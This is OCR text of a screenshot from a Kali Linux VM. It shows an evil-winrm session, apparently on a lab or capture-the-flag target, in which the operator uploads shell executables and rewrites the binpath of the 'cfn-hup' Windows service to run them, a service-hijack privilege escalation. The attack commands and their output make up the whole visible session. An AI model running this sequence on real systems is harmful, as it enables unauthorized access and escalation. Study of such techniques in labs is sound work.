 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
Kali-Linux-2022.2-vmwar...
examples : evil-winrm — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
Info: Upload successful!
*Evil-WinRM* PS C:\Users\j.rock\Documents> sc.exe config cfn-hup binpath="C:\Users\j.rock\Documents\shell2.exe"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\j.rock\Documents> sc stop cfn-hup
*Evil-WinRM* PS C:\Users\j.rock\Documents> sc start cfn-hup
*Evil-WinRM* PS C:\Users\j.rock\Documents> sc.exe start cfn-hup
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\Users\j.rock\Documents> sc start cfn-hup
*Evil-WinRM* PS C:\Users\j.rock\Documents> upload /home/kali/Desktop/shell3.exe
Info: Uploading /home/kali/Desktop/shell3.exe to C:\Users\j.rock\Documents\shell3.exe
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\j.rock\Documents> sc.exe config cfn-hup binpath="C:\Users\j.rock\Documents\shell3.exe"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\j.rock\Documents> sc stop cfn-hup
*Evil-WinRM* PS C:\Users\j.rock\Documents> sc start cfn-hup
*Evil-WinRM* PS C:\Users\j.rock\Documents> sc.exe start cfn-hup
[SC] StartService FAILED 1053:
- : sudo openvpn Desktop : zsh examples : zsh examples : evil-winrm examples : evil-winrm Desktop : zsh examples : nc Desktop : zsh
6:30 AM
5/8/23
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
53°F
Mostly cloudy
Search
ENG
US
1:30 PM
5/8/2023
1